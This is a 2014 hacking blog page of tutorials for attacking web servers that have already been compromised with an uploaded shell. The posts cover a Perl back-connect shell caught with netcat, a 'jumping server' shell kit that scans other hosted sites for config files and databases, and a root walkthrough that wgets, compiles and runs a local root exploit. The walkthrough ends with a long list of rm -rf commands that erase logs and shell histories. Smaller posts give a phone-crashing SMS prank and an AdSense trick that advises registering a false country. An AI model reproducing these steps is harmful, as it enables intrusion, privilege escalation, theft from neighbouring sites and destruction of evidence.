Wednesday, 12 March 2014
Labels:
Tutorials
Read More
Shell Backconnect Perl Script
Shell Backconnect Perl Script
Download Link : Click Here ..!!!
Usage: perl bc.pl [Host] [Port]Example : perl bc.pl computer-real-ip port Method : Open netcat type nc -nlvp 444 Hit Enter Button now goto Shelled site Execute Command Chmod +x bc.pl then execute command perl bc.pl pc-ip port
Tuesday, 11 March 2014
Labels:
Tutorials











Read More
Jumping Server Full Tutorial
REQUIREMENTS:
AN SHELLED WEBSITE
JUMPING SERVER FILES. WHICH YOU CAN DOWNLOAD HERE
Mediafire Link : http://www.mediafire.com/?bjs5530pl3p80nz
STEP TO HACK WITH JUMPING SERVER:
1. Go to your shell and upload zip file - jumping.php to your shell


2. Now Unzip jumping.php by this command - unzip jumping.zip

3. If you had commanded correctly then it will look like this

4.After successfully unziping it ,Now if you had uploded jumping.php in public_html then you can go here http://www.site.com/jumping or if you upload in other then specify it in URL
After Opening this URL you will see like this

5.You will see an file name barcode mini.php just after the Parent Directory as you can see in the image above. Click On It after it is open you will see page like this

Note : Just near the Apache Server at Port 80 you will see white blank so click on it and just enter the password
Password – hackers
6.After this now open jump.php and wait till it scans for all readable sites on server.
Once it is done you will see page like this

7.All the above are directly readable. Now will run scanner.php it will read for config file in those dir once done it shows us like this

8.Now lets take one of them and put it in our barcode mini.php and see if it allow us to see database

9.And if you will get access to the database then it will be seen like this

10.This also have included two more files sql.php & domain.php. this will help you to get website name and get in to database..cracker.php tries to crack ftp+ cpanel… Updated barcode.php This shell is the newer version of barcode mini.php it is all in one shell. it has jump, scanner, cracker, and checker included in one shell

Download barcode.php here -http://www.mediafire.com/?z5x7rf167rtv5ek
Labels:
Tricks
Read More
Switching Off Mobile Phone Through SMS
In this Post i will tell you an awesome trick to switch off your friend mobile phone through a simple trick. It is a very funny trick hope you will like it.
So Follow my Steps...
(1) Us Multimedia phone for this Trick because multimedia phone is not effected by this tick and other simple phone are effected.
(2) Then open Menu >> Message >> Write new message
(3) Type 51 commas(for some of the phones or phone OS versions you need to use 79 commas instead of 51) [ ' ] like below(These are inverted commas)
You can add you own comment at the start of this message like "Hy! I am going to Switch Off your Mobile Phone"
Monday, 10 March 2014
Labels:
Tricks
Read More
Approve Adsense Account in 1 Hour
Follow My Steps:
- First of all login with your Gmail account otherwise if you dont have then create a new
Note: If your country is not supported by Adsense then choose a country like US and UK, while creating New GMail Account.
- Login to your “YouTube” Account by visiting https://www.youtube.com/
Now go to http://youtube.com/account_monetization
- Enable Monetization for your YouTube Account. As given in screenshot below:
- Then Click on Monetize Button.
- After doing that, You will receive an E-Mail in your Inbox.
- Now, Upload a Unique video in your YouTube Account. While doing that, Don’t forget to add appropriate description and Tags for videos. Wait for the upload to get completed. Once done, Publish it.
- To associate your account with Google Adsense Visit https://www.youtube.com/account_monetization and expand the topic “How Will I be Paid” and click on the link “Associate an Adsense Account“. The screenshot of the same is given below:
- Now, You will be redirected to a screen, Where you will have to set up your Adsense Account. Click on “Continue” button for filling your other details such as Address, Country, Payee Name etc.
- After clicking on “Continue” button you will see the below given screen. Enter all details correctly.
- After filling all details, Click on “Submit” button. And wait for atleast 1 to 2 hours. You will get an E-Mail containing the details of an Approved Adsense Account. And enjoy.
Labels:
Tutorials
Read More
SERVER ROOTING TUTORIAL Step by Step With Pictures
Things Required :
- NetcaT
- Shelled site
- Local root expl0it
Step By Step Tutorial :
First go to Run & type cmd then type : cd C:\Program Files\Netcat ( Make sure that you Netcat is saved in the following directory )
Now Type : nc -n -l -v -p 443 , then it would show like the image shown below .
Its time to open your shell & then connect using back connect function in your shell ( Make sure that you are not using any Vpn or Proxy ) . Then after the connection is established you will see something as shown in the screenshot below .Type Open Port In PHP Backconnect and Hit Enter
So you have successfully connected .. Then now we have to get our Local Root Exploit, like mine is 2.6.18-374 2011 .
In this step we have to upload our exploit in a writable folder, so instead of wasting our time in finding them ..we can just change the directory to the /tmp folder which is a standard writable folder .
Type this command to change dir to /tmp : cd /tmp
To upload your your exploit we will use wget function .
Type : wget http://www.somesite.com/exploit.c
Now this will upload the exploit in the tmp folder .
(Case 1) if you have uploaded your exploit as .c (exploit.c) the we have to compile it, so to compile it we will type the following command .
Type : gcc exploit.c -o exploit
Keep in mind in the above command exploit refers to the name of your exploit (exploit.c) .so if its properly compiled with no errors & warning then you can proceed or if you get an error then find another exploit.
(Case 2) If you have uploaded your exploit in a zip file then you have to unzip it by typing the below command .
Type: unzip exploit.zip
After we have done all the above steps correctly, its time to give permission so we will type the following command
Type: chmod 777 exploit
Now its time to run the Exploit, to run the exploit we will type the following command
Type: ./exploit
Now the exploit will run & the server will be rooted ;) . To check weather we got root we can type
Type: id or whoami
Clearing Logs:
Now its our time to clearing our tracks or Logs . so below are some commands to delete the log files .
rm -rf /tmp/logs
rm -rf $HISTFILE
rm -rf /root/.ksh_history
rm -rf /root/.bash_history
rm -rf /root/.ksh_history
rm -rf /root/.bash_logout
rm -rf /usr/local/apache/logs
rm -rf /usr/local/apache/log
rm -rf /var/apache/logs
rm -rf /var/apache/log
rm -rf /var/run/utmp
rm -rf /var/logs
rm -rf /var/log
rm -rf /var/adm
rm -rf /etc/wtmp
rm -rf /etc/utmp
history -c
find / -name *.bash_history -exec rm -rf {} \;
find / -name *.bash_logout -exec rm -rf {} \;
find / -name "log*" -exec rm -rf {} \;
find / -name *.log -exec rm -rf {} \;
Subscribe to:
Comments
(
Atom
)















